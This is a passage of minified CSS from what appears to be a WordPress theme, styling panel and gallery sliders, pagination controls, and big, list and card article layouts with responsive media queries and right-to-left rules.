(min-width:768px){.svq-panel-slider .screen-reader-link{font-size:var(--fs-panel-slider-md);max-height: calc(var(--fs-panel-slider-md) * 1.5 * var(--line-clamp-panel-slider))}}@media (min-width:992px){.svq-panel-slider .screen-reader-link{font-size:var(--fs-panel-slider-lg);max-height: calc(var(--fs-panel-slider-lg) * 1.5 * var(--line-clamp-panel-slider))}}.svq-panel-slider.swiper-container-autoheight .svq-gallery-slider .swiper-slide{height:100%}.svq-panel-slider .svq-gallery-slider .svq-gallery-control{display:none}.svq-panel-slider .svq-gallery__item{padding:0}.svq-panel-slider .swiper-pagination{display:flex;position:relative;margin-top: calc(var(--el-spacing) * 2)}.svq-panel-slider .swiper-pagination-fraction .swiper-pagination-current{padding-bottom:15px}.svq-panel-slider .swiper-pagination-fraction .swiper-pagination-total{padding-top:15px}.svq-panel-slider .swiper-slide .swiper-pagination{display:none}.svq-panel-slider .svq-panel-slider-nav{position:relative;z-index:10;width:50px;height:50px}.svq-panel-slider .svq-panel-slider-nav:before{font-family:'icomoon'!important;width:100%;height:100%;display:flex;align-items:center;justify-content:center;transition:var(--transitionTF) var(--transitionDuration)}.svq-panel-slider .svq-panel-slider-nav:hover{cursor:pointer}.svq-panel-slider .svq-panel-slider-nav.svq-panel-control-prev:before{content:"\e90e"}.svq-panel-slider .svq-panel-slider-nav.svq-panel-control-next:before{content:"\e90f"}.svq-panel-slider .svq-panel-slider-style1{position:absolute;z-index:10;top:50%;margin-top:-25px;border-radius:50%}.svq-panel-slider .svq-panel-slider-style1:before{background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5);color:var(--dark-contrast-color);border-radius:50%}.svq-panel-slider .svq-panel-slider-style1:hover:before{background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8)}.svq-panel-slider .svq-panel-slider-style1.svq-panel-control-prev{left: calc(50% + 50px);margin-left:-50vw}.svq-panel-slider .svq-panel-slider-style1.svq-panel-control-next{right: calc(50% + 50px);margin-right:-50vw}.svq-panel-slider .svq-panel-slider-style2{display:inline-block;z-index:10;margin-top:-66px}.svq-panel-slider .svq-panel-slider-style2:before{border-radius:50%;background-color:var(--light-color);color:var(--light-contrast-color)}.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-prev{float:left}@media (min-width:992px){.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-prev{margin-left:calc(50% - 100px)}}.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-next{float:right}@media (min-width:992px){.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-next{margin-right:calc(50% - 100px)}}.svq-panel-slider.swiper-container-fade .svq-panel-slider-nav:not(.swiper-button-disabled):hover:before {background:var(--dark-color);color:var(--dark-contrast-color)}.svq-panel-slider.swiper-container-fade .svq-panel-slider-nav.swiper-button-disabled:before{opacity:.3}.no-js .svq-panel-slider .swiper-slide:not(:first-child) {opacity:0}.no-js .svq-panel-slider-nav{opacity:0!important}:root{--ratio-16-9:1.7777777778;--ratio-3-2:1.5;--ratio-4-3:1.3333333333;--ratio-1-1:1;--ratio-3-4:.75;--ratio-2-3:.6666666667;--slider-ratio:var(--ratio-1-1)}.svq-gallery-control{opacity:.6;background:var(--light-color);cursor:pointer;border-radius:22px;color:var(--dark-color);position:absolute;top:50%;transform:translateY(-50%);z-index:11;outline:0;width:44px;height:44px;line-height:44px;text-align:center;transition:var(--transitionTF) var(--transitionDuration)}.svq-gallery-control:hover{opacity:1}@media (max-width:767.98px){.svq-gallery-control{display:none;top:auto;bottom:-10px}.svq-gallery-control.svq-gallery-control-prev{right:auto;left:calc(50% - 60px);width:60px;border-top-right-radius:0;border-bottom-right-radius:0}.svq-gallery-control.svq-gallery-control-next{right:auto;left:50%;width:60px;border-top-left-radius:0;border-bottom-left-radius:0}}.svq-gallery-control.swiper-button-disabled{opacity:.3;cursor:auto;pointer-events:none}.svq-gallery-control-prev{left:var(--grid-gutter-width);right:auto}.svq-gallery-control-prev:after{content:'\e903'}.svq-gallery-control-next{right:var(--grid-gutter-width);left:auto}.svq-gallery-control-next:after{content:'\e904'}.svq-gallery-control:after{font-family:icomoon;font-size:2rem}.swiper-pagination{bottom:20px!important;display:flex;align-items:center;justify-content:center}.swiper-pagination .swiper-pagination-bullet{transition:var(--transitionTF) var(--transitionDuration);opacity:.5}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;box-shadow:0 0 0 2px currentColor}@media (min-width:768px){.swiper-pagination{display:none}}.svq-gallery-slider{position:relative;margin-bottom:2rem;padding-right:0;padding-left:0;overflow:hidden}.svq-gallery-slider:before{content:'';display:block;padding-bottom: calc(100vw / (var(--slider-ratio)))}@media (min-width:992px){.svq-gallery-slider{max-height:var(--media-max-height)}.svq-gallery-slider:before{padding-bottom: calc(100% / (var(--slider-ratio)))}}.svq-gallery-slider .swiper-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:block;text-align:center;white-space:nowrap;font-size:0}.svq-gallery-slider .swiper-wrapper .svq-gallery__item-portrait{display:inline-block;margin-right:1px;width:100%}.svq-gallery-slider .swiper-wrapper .svq-gallery__item-wide{width:100%}.svq-gallery-slider.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before {background:transparent}.svq-gallery-slider.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after {content:''}.svq-gallery-slider .swiper-wrapper .svq-gallery__image-wrapp{padding-bottom:0!important}.svq-gallery-slider.svq--wide{overflow:hidden}@media (min-width:992px){.svq-gallery-slider.svq--wide .svq-gallery__item-portrait{width:50%}}.svq-gallery-slider.svq--wide.svq-gallery--view-1 .svq-gallery__item-portrait{width:100%}.svq-gallery-slider.svq--full-width.svq-gallery--view-1 .svq-gallery__item-portrait{width:100%}@media (min-width:992px){.svq-gallery-slider.svq--full-width.svq-gallery--view-2 .svq-gallery__item-portrait{width:50%}}@media (min-width:1900px){.svq-gallery-slider.svq--full-width.svq-gallery--view-2 .svq-gallery__item-portrait{width:33.333%}}@media (min-width:992px){.svq-gallery-slider.svq--full-width.svq-gallery--view-3 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-4 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-5 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-more .svq-gallery__item-portrait{width:50%}}@media (min-width:1400px){.svq-gallery-slider.svq--full-width.svq-gallery--view-3 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-4 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-5 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-more .svq-gallery__item-portrait{width:33.333%}}@media (min-width:1900px){.svq-gallery-slider.svq--full-width.svq-gallery--view-3 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-4 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-5 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-more .svq-gallery__item-portrait{width:25%}}.svq-gallery-slider.svq--full-width.svq-gallery--view-1{left:50%}.no-js .svq-gallery-slider{width:100vw;display:flex;flex-wrap:nowrap;position:relative;left:50%;margin-left:-50vw;max-height:var(--media-max-height);overflow:hidden;overflow-x:scroll;height:var(--media-max-height)}.no-js .svq-gallery-slider .svq-gallery__item{display:block;min-width:33.333%}.no-js .svq-gallery-slider noscript img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;cursor:pointer;z-index:10}:root{--line-clamp-title:2;--line-clamp-with-media:2;--line-clamp-no-media:3;--line-clamp-big-title:2;--line-clamp-big-text:var(--line-clamp-big-text);--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.25rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:2.25rem;--line-clamp-list-title:2;--line-clamp-list-text:var(--line-clamp-list-text);--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1.15rem;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1.75rem;--line-clamp-card-title:2;--line-clamp-card-text:var(--line-clamp-card-text);--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--line-clamp-grid-title:2;--line-clamp-grid-text:var(--line-clamp-grid-text);--fs-article-grid-title-sm:1.5rem;--fs-article-grid-title-md:1.75rem;--fs-article-grid-title-lg:2.25rem}html.no-flexbox .type-post .heading-title{display:block}.will-animate:not(.animated) {opacity:0;visibility:hidden}.no-js .will-animate:not(.animated) {opacity:1;visibility:visible}.single-post .entry-content p a:not(.btn):not(.nav-link):not([rel*="tag"]):not([rel*="author"]) {background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .single-post .entry-content p a:not(.btn):not(.nav-link):not([rel*="tag"]):not([rel*="author"]) {filter:invert(1)}.single-post .entry-content p a:not(.btn):not(.nav-link):not([rel*="tag"]):not([rel*="author"]):hover {background-size:100% 2px;background-position:0 100%}.svq-article{position:relative;transition:var(--transitionTF) var(--transitionDuration)}.svq-article:after{content:" ";display:block;clear:both}.svq-article .heading-title-text{margin-top:0}.svq-article .post-excerpt .screen-reader-link{display:block;line-height:1.5}.svq-article .post-thumbnail{overflow:hidden}.svq-article.has-illustration-video .svq-overlay:before{opacity:0}.svq-article .svq-gallery--view-1{right:var(--el-spacing)}.svq-article.svq-no-title .heading-title{display:none}.svq-article.svq-no-excerpt .post-excerpt{display:none}.svq-article.svq-no-meta .post-excerpt{margin-bottom:0}.svq-article.svq-no-meta .entry-meta{display:none}.svq-article.format-quote .post-excerpt .post-quote-link{position:absolute;top:0;left:0;width:100%;height:100%}.svq-article.format-quote blockquote{padding-left:0;padding-right:0;margin-bottom:0;margin-top:0}.svq-article.format-gallery .post-thumbnail .svq-gallery--view-1{right:0}.svq-article-col{position:relative;margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}@media (min-width:992px){.svq-article-col{margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2)}}.svq-article-col:first-child{margin-top:0}.svq-article-col:last-child{margin-bottom:0}.svq-article-col .meta-category__item span{display:none}.svq-article-col .meta-category__item:not(:first-child) {display:none}.svq-article--big{margin-bottom:0}@media (min-width:992px){.svq-article--big .svq-article-col{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}.svq-article--big .svq-article-col:first-child{margin-top:0}.svq-article--big .svq-article-col:last-child{margin-bottom:0}.svq-article--big .svq-article>*{margin-top: calc(var(--el-spacing) / 1.5);margin-bottom: calc(var(--el-spacing) / 1.5)}.svq-article--big .svq-article>*:first-child{margin-top:0}.svq-article--big .svq-article>*:last-child{margin-bottom:0}.svq-article--big .svq-article.format-audio .plyr__controls{max-width:100%;padding:2rem 1.5rem}.svq-article--big .svq-article.format-video .post-thumbnail .plyr__controls{max-width:100%}.svq-article--big .heading-title-text{font-size:var(--fs-article-big-title-sm)}@media (min-width:768px){.svq-article--big .heading-title-text{font-size:var(--fs-article-big-title-md)}}@media (min-width:992px){.svq-article--big .heading-title-text{font-size:var(--fs-article-big-title-lg)}}.svq-article--big .post-thumbnail{border-radius:var(--border-radius)}.svq-article--big .post-thumbnail figure{margin-bottom:0}.svq-article--big .entry-meta .posted-on::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;content:"-"}.svq-article--big .screen-reader-link{color:var(--text-color)}.svq-article--big .screen-reader-link:hover{color:var(--heading-color)}.svq-article--big .heading-title .heading-title-link{max-height: calc(var(--fs-article-big-title-sm) * 1.2 * var(--line-clamp-big-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-article--big .heading-title .heading-title-link{max-height: calc(var(--fs-article-big-title-md) * 1.2 * var(--line-clamp-big-title))}}@media (min-width:992px){.svq-article--big .heading-title .heading-title-link{max-height: calc(var(--fs-article-big-title-lg) * 1.2 * var(--line-clamp-big-title))}}.svq-article--big .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--big .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:992px){.svq-article--big .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:768px){.svq-article--big .entry-meta .entry-meta__content{font-size:var(--fs-article-big-sm)}}.svq-article--big .entry-meta .by-line{display:inline-flex}.svq-article--big article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--big article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 3))}}@media (min-width:992px){.svq-article--big article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 3))}}.svq-article--list{margin-bottom:0}.svq-article--list .svq-article>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-article--list .svq-article>*:first-child{margin-top:0}.svq-article--list .svq-article>*:last-child{margin-bottom:0}.svq-article--list .heading-title{line-height:1.5}.svq-article--list .entry-meta{line-height:1.5}.svq-article--list .heading-title-text{font-size:var(--fs-article-list-title-sm)}@media (min-width:768px){.svq-article--list .heading-title-text{font-size:var(--fs-article-list-title-md)}}@media (min-width:992px){.svq-article--list .heading-title-text{font-size:var(--fs-article-list-title-lg)}}.svq-article--list .post-thumbnail{border-radius:var(--border-radius)}.svq-article--list .post-thumbnail figure{margin-bottom:0}.svq-article--list .post-excerpt{display:flex;line-height:1.5}.svq-article--list .wp-block-quote:before{font-family:'icomoon'!important;content:"\e912";font-size:24px}.svq-article--list .svq-media-audio{margin-top:1rem}.svq-article--list .btn-toggle-state{min-height:auto}.svq-article--list .post-thumbnail{position:relative}.svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
  .svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title {margin-top:0}.svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .plyr__controls {display:none}.svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .plyr__control--overlaid {padding:10px}.svq-article--list .wp-block-quote.is-style-large p,.svq-article--list .wp-block-quote p{font-size:var(--h5-font-size-lg);line-height:1.3;margin:.5rem 0}.svq-article--list .wp-block-quote cite{margin-top:.5rem}.svq-article--list .screen-reader-link{color:var(--text-color)}.svq-article--list .screen-reader-link:hover{color:var(--heading-color)}.svq-article--list .heading-title .heading-title-link{max-height: calc(var(--fs-article-list-title-sm) * 1.2 * var(--line-clamp-list-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-list-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-article--list .heading-title .heading-title-link{max-height: calc(var(--fs-article-list-title-md) * 1.2 * var(--line-clamp-list-title))}}@media (min-width:992px){.svq-article--list .heading-title .heading-title-link{max-height: calc(var(--fs-article-list-title-lg) * 1.2 * var(--line-clamp-list-title))}}.svq-article--list .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-sm);max-height: calc(var(--fs-article-list-sm) * 1.5 * var(--line-clamp-list-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-list-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-md);max-height: calc(var(--fs-article-list-md) * 1.5 * var(--line-clamp-list-text, 2))}}@media (min-width:992px){.svq-article--list .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-lg);max-height: calc(var(--fs-article-list-lg) * 1.5 * var(--line-clamp-list-text, 2))}}.svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-sm);max-height: calc(var(--fs-article-list-sm) * 1.5 * var(--line-clamp-list-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-list-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-md);max-height: calc(var(--fs-article-list-md) * 1.5 * var(--line-clamp-list-text, 3))}}@media (min-width:992px){.svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-lg);max-height: calc(var(--fs-article-list-lg) * 1.5 * var(--line-clamp-list-text, 3))}}.svq-article--list:not(.svq-article--widget) .svq-article.sticky {border-radius:var(--border-radius);background:hsla(var(--light-h),var(--light-s),var(--light-l),.3);box-shadow:0 0 1px 2px var(--light-dark-color) , 8px 8px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.65);overflow:hidden;padding:20px}.svq-article--list:not(.svq-slider-articles) .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid {display:block}.svq-article--list:not(.svq-slider-articles) .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:not(:first-child) {display:none}.svq-article--list:not(.svq-slider-articles) .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-gallery__image-wrapp {padding-bottom:100%}.svq-article--list .post-thumbnail-wide .post-thumbnail{margin-bottom:40px}.svq-article--list .format-audio .post-excerpt{display:block}.svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail,
.svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail {width:30%;margin-bottom:0;float:left;margin-right:20px}[dir="rtl"] .svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail, [dir="rtl"] .svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail {float:right;margin-left:20px;margin-right:0}.svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail,
.svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail {width:30%;margin-bottom:0;float:right;margin-left:20px}[dir="rtl"] .svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail, [dir="rtl"] .svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail {float:left;margin-right:20px;margin-left:0}.svq-article--list .format-video.post-thumbnail-wide .svq-gallery__item:first-child .svq-img-loader:after,.svq-article--list .format-gallery.post-thumbnail-wide .svq-gallery__item:first-child .svq-img-loader:after{top:22px;left:22px}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail,
.svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail {float:left;width:30%;margin-right:20px;margin-bottom:0}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail,
.svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail {float:right;width:30%;margin-left:20px;margin-bottom:0}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child,
.svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child {padding:0}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-img-loader:after,
  .svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-img-loader:after {top:50%;left:50%;transform:translate(-50%,-50%)}@media (min-width:992px){.svq-tpl-no-side.svq-content--large .svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-tpl-no-side.svq-content--large .svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%}.svq-tpl-no-side.svq-content--large .svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-tpl-no-side.svq-content--large .svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%}}.svq-article--list-card .svq-article>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-article--list-card .svq-article>*:first-child{margin-top:0}.svq-article--list-card .svq-article>*:last-child{margin-bottom:0}.svq-article--list-card .heading-title-text{font-size:var(--fs-article-card-title-sm)}@media (min-width:768px){.svq-article--list-card .heading-title-text{font-size:var(--fs-article-card-title-md)}}@media (min-width:992px){.svq-article--list-card .heading-title-text{font-size:var(--fs-article-card-title-lg)}}.svq-article--list-card .post-thumbnail{border-radius:var(--border-radius)}.svq-article--list-card .post-thumbnail figure{margin-bottom:0}.svq-article--list-card .post-excerpt{display:flex;position:relative;z-index:1}.svq-article--list-card .wp-block-quote:before{font-family:'icomoon'!important;content:"\e912";font-size:24px}.svq-article--list-card .format-audio .post-excerpt{display:block;width:100%}.svq-article--list-card .btn-toggle-state{min-height:auto}.svq-article--list-card .svq-article-col{margin:40px 0}.svq-article--list-card .svq-article{background:var(--body-bg-color);border-radius:var(--border-radius-lg)}.svq-article--list-card .svq-article.svq-overlay:before{content:none}.svq-article--list-card .svq-article .screen-reader-link{color:var(--text-color)}.svq-article--list-card .svq-article .screen-reader-link:hover{color:var(--heading-color)}.svq-article--list-card .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-sm) * 1.2) * var(--line-clamp-card-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-card-title);text-overflow:-o-ellipsis-lastline;padding-bottom:0!important;overflow:hidden;width:100%}.svq-article--list-card .svq-article .heading-title .heading-title-link:after{content:'';display:block;clear:both}@media (min-width:768px){.svq-article--list-card .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-md) * 1.2) * var(--line-clamp-card-title))}}@media (min-width:992px){.svq-article--list-card .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-lg) * 1.2) * var(--line-clamp-card-title))}}.svq-article--list-card .svq-article:not(.has-post-thumbnail) {padding-top:20px;padding-bottom:20px}.svq-article--list-card .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-card-text, 3));width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-card-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list-card .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-card-text, 3))}}@media (min-width:992px){.svq-article--list-card .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-card-text, 3))}}.svq-article--list-card .svq-article:not(.post-thumbnail-wide) {padding-left:20px;padding-right:20px}.svq-article--list-card .svq-article:not(.post-thumbnail-wide) .aspect-ratio-placeholder-fill {padding-bottom:100%}.svq-article--list-card .has-post-thumbnail{padding-bottom:20px}.svq-article--list-card .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-card-text, 2));width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-card-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list-card .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-card-text, 2))}}@media (min-width:992px){.svq-article--list-card .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-card-text, 2))}}.svq-article--list-card .has-post-thumbnail .svq-gallery-grid{margin-bottom:0}.svq-article--list-card .has-post-thumbnail.format-gallery .post-thumbnail{position:relative}.svq-article--list-card .has-post-thumbnail .plyr__controls{display:none}.svq-article--list-card .has-post-thumbnail .plyr__control--overlaid{padding:10px}.svq-article--list-card .post-thumbnail-wide .meta-category,.svq-article--list-card .post-thumbnail-wide .heading-title,.svq-article--list-card .post-thumbnail-wide .entry-meta,.svq-article--list-card .post-thumbnail-wide .post-excerpt{padding-left:20px;padding-right:20px}.svq-article--list-card .post-thumbnail-wide .post-thumbnail{margin-bottom:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.svq-article--list-card .post-thumbnail-wide .svq-gallery-grid,.svq-article--list-card .post-thumbnail-wide .svq-media-image{margin-bottom:0}.svq-article--list-card .post-thumbnail-wide .svq-progressive,.svq-article--list-card .post-thumbnail-wide .svq-progressive__image,.svq-article--list-card .post-thumbnail-wide .svq-gallery__image-wrapp,.svq-article--list-card .post-thumbnail-wide .svq-gallery__image{border-radius:0}.svq-article--list-card .post-thumbnail-wide .svq-gallery-grid{margin-top: calc(var(--gallery-item-space) * -1)}.svq-article--list-card .wp-block-quote.is-style-large p,.svq-article--list-card .wp-block-quote p{font-size:var(--h5-font-size-lg);line-height:1.3;margin:.5rem 0}.svq-article--list-card .wp-block-quote cite{margin-top:.5rem}.svq-article--list-card .svq-media-audio{margin-bottom:0}.svq-article--list-card .svq-media-audio+.screen-reader-link{margin-top:1rem}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide),
.svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide),
.svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide),
.svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) {padding-top:20px}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%;margin-bottom:0;float:left;margin-right:20px}[dir="rtl"] .svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, [dir="rtl"] .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, [dir="rtl"] .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, [dir="rtl"] .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {float:right;margin-left:20px;margin-right:0}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title,
    .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title,
    .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title,
    .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
